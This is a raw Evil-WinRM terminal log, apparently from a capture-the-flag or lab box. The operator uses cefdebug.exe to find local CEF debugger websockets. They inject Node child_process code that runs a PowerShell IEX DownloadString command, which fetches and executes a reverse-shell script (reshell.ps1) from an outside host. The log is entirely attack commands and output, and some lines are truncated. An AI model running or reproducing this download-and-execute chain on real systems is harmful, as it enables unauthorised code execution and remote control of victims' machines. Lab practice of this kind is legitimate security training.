 *Evil-WinRM* PS C:\Users\alcibiades\Documents> ./cefdebug.exe
cefdebug.exe : [2025/04/05 20:12:06:7646] U: There are 5 tcp sockets in state listen.
    + CategoryInfo          : NotSpecified: ([2025/04/05 20:...n state listen.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2025/04/05 20:12:26:8123] U: There were 3 servers that appear to be CEF debuggers.
[2025/04/05 20:12:26:8123] U: ws://127.0.0.1:54574/bc05f693-c1ca-474d-b4e8-a6acb0d3e4a3
[2025/04/05 20:12:26:8123] U: ws://127.0.0.1:51928/a6309da9-7b6d-477e-8b24-895064e05b42
[2025/04/05 20:12:26:8123] U: ws://127.0.0.1:20906/51431c04-ce7d-41d9-9b49-05932457a08b
*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe --url ws://127.0.0.1:20906/51431c04-ce7d-41d9-9b49-05932457a08b --code
.exec('powershell IEX(New-Object Net.WebClient).DownloadString(\'http://10.10.16.8:5001/reshell.ps1\')')"
cefdebug.exe : [2025/04/05 20:12:47:9510] U: >>> process.mainModule.require('child_process').exec('powershell IEX(New-Object Net.Web
01/reshell.ps1\')')
    + CategoryInfo          : NotSpecified: ([2025/04/05 20:...eshell.ps1\')'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2025/04/05 20:12:47:9510] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe --url ws://127.0.0.1:20906/51431c04-ce7d-41d9-9b49-05932457a08b --code
.exec('powershell IEX(New-Object Net.WebClient).DownloadString(\'http://10.10.16.18:5001/reshell.ps1\')')"
cefdebug.exe : [2025/04/05 20:13:13:1998] U: >>> process.mainModule.require('child_process').exec('powershell IEX(New-Object Net.Web
001/reshell.ps1\')')
    + CategoryInfo          : NotSpecified: ([2025/04/05 20:...eshell.ps1\')'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2025/04/05 20:13:13:1998] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\Documents>